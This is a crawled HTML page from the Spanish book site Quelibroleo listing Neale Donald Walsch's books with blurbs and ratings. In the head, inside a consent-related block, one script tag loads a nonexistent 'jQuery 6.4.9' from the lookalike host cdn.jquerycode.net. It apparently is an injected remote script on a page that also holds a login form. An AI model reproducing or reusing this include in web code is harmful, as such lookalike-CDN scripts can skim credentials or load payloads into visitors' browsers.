

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/autores/walsch-neale-donald
body_size: 10809
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="b0bLfbrRaa0Chl1iJCGJ4zAg9wQLNfWB1NnOfVBU">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/autores/walsch-neale-donald">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/autores/walsch-neale-donald" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "b0bLfbrRaa0Chl1iJCGJ4zAg9wQLNfWB1NnOfVBU";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/autores/walsch-neale-donald', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="b0bLfbrRaa0Chl1iJCGJ4zAg9wQLNfWB1NnOfVBU">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="b0bLfbrRaa0Chl1iJCGJ4zAg9wQLNfWB1NnOfVBU">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/walsch-neale-donald?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/walsch-neale-donald?sort=puntuacion&page=1">Nota media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/walsch-neale-donald?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/walsch-neale-donald?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/walsch-neale-donald?sort=fecha&page=1">Fecha de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-4despertar-a-la-humanidad-conversations-with" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/9/978/978607/9786073158015.jpg" alt="Portada de CONVERSACIONES CON DIOS 4" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-4despertar-a-la-humanidad-conversations-with"><span><b>CONVERSACIONES CON DIOS 4</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/walsch-neale-donald">WALSCH, NEALE DONALD</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen192195"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen192195" role="tabpanel">
								<div class="text">
																		<p>Por medio de 16 ejemplos, Walsch nos invita a adoptar cualquiera de estos comportamientos que tienen dichos seres superiores; de hacerlo, cambiaremos el rumbo de la humanidad para siempre. El universo evoluciona en todas sus dimensiones y está compuesto por seres sintientes, cada uno de ellos rodead...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-4despertar-a-la-humanidad-conversations-with#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-4despertar-a-la-humanidad-conversations-with">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-4despertar-a-la-humanidad-conversations-with#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/el-cambio-esta-en-ti-los-9-pasos-que-transformaran-tu-vida" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1298887319.jpg" alt="Portada de EL CAMBIO ESTÁ EN TI. Los 9 pasos que transformarán tu vida" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/el-cambio-esta-en-ti-los-9-pasos-que-transformaran-tu-vida"><span><b>EL CAMBIO ESTÁ EN TI. Los 9 pasos que transformarán tu vida</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/walsch-neale-donald">WALSCH, NEALE DONALD</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen32865"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen32865" role="tabpanel">
								<div class="text">
																		<p>Este libro no es sólo un libro, es una conversación. Gracias a su lectura descubriremos cómo funciona la vida a nivel mental y espiritual, y cómo esto entronca con la naturaleza del cambio y con nuestra propia existencia. Porque ¿cambio significa ‘crisis’? No, no necesariamente. Neale Donald Walsch,...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/el-cambio-esta-en-ti-los-9-pasos-que-transformaran-tu-vida#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/el-cambio-esta-en-ti-los-9-pasos-que-transformaran-tu-vida">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/el-cambio-esta-en-ti-los-9-pasos-que-transformaran-tu-vida#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-para-jovenes" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1305532658.jpg" alt="Portada de CONVERSACIONES CON DIOS PARA JÓVENES" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-para-jovenes"><span><b>CONVERSACIONES CON DIOS PARA JÓVENES</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/walsch-neale-donald">WALSCH, NEALE DONALD</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen34571"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen34571" role="tabpanel">
								<div class="text">
																		<p>Si pudieras hacer una pregunta a Dios, ¿qué le dirías? ¿Sería algo sobre el mundo, sobre tu salud, sobre tus propias emociones? ¿Qué te gustaría saber del amor, la amistad, el sexo? En estas páginas descubrirás que la conversación más importante no es sólo la que Neale Donald Walsch tuvo con Dios en...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-para-jovenes#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    10
		                                        </span>
								<i class="puntuacion">Excelente</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-para-jovenes">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-para-jovenes#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/dios-es-felicidad" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/sin-portada.svg" alt="Portada de DIOS ES FELICIDAD" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/dios-es-felicidad"><span><b>DIOS ES FELICIDAD</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/walsch-neale-donald">WALSCH, NEALE DONALD</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen89268"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen89268" role="tabpanel">
								<div class="text">
																		<p>"La vida debe ser felicidad. ¿Lo crees?...
Es verdad. Ya sé que no lo parece cuando miras a tu alrededor, pero es verdad.
La vida debe ser felicidad. Tú debes ser feliz. Y si eres feliz, debes ser más féliz. Aunque seas muy feliz, puedes tener más felicidad todavía. ¿Cuánta felicidad? ¿Hasta cuánta...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/dios-es-felicidad#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/dios-es-felicidad">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/dios-es-felicidad#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-i" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/9788497596787.jpg" alt="Portada de CONVERSACIONES CON DIOS I" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-i"><span><b>CONVERSACIONES CON DIOS I</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/walsch-neale-donald">WALSCH, NEALE DONALD</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen9816"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen9816" role="tabpanel">
								<div class="text">
																		<p>Había llegado al límite de su resistencia. Se encontraba en ese momento en que el dolor -el peor dolor, el que produce la soledad de espíritu-amenazaba con desbordarse en la más insondable desesperación. ¿Qué mejor prueba podía tener de la inexistencia de Dios que su insensato sufrimiento? Aunque si...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-i#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,62
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-i">26
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-i#comentarios"
								                              style="color: white">2
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-ii" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/9788497599726.jpg" alt="Portada de CONVERSACIONES CON DIOS II" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
